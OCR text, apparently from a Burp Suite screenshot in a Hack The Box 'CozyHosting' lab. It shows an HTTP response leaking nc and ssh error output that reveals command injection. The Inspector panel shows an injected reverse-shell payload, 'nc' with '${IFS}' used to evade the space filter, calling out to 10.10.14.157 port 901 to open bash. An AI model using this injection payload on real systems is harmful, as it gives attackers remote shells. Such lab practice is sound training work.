 Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 15 Dec 2023 11:45:21 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=nc: invalid option -- 'e'usage: nc [-46CDdFhklNnrStUuvZz] [-I
length] [-i interval] [-M ttl] [-m minttl] [-O length] [-P proxy_username] [-p source_port] [-q
seconds] [-s sourceaddr] [-T keyword] [-V rtable] [-W recvlimit] [-w timeout] [-X proxy_protocol] [-x
proxy_address[:port]] [destination] [port]usage: ssh [-46AaCfGgKkMNnqsTtVvXxYy] [-B bind_interface]
[-b bind_address] [-c cipher_spec] [-D [bind_address:]port] [-E log_file] [-e
escape_char] [-F configfile] [-I pkcs11] [-i identity_file] [-J [user@]host[:port]] [-L address]
[-l login_name] [-m mac_spec] [-O ctl_cmd] [-o option] [-p port] [-Q query_option] [-R
address] [-S ctl_path] [-W host:port] [-w local_tun[:remote_tun]] destination [command [argument
...]]
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14
Inspector
Selection 48 (0x30)
Selected text
nc${IFS}10.10.14.157${IFS}9
01${IFS}-e${IFS}bash
Decoded from: URL encoding
nc${IFS}10.10.14.157${IFS}9
01${IFS}-e${IFS}bash
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2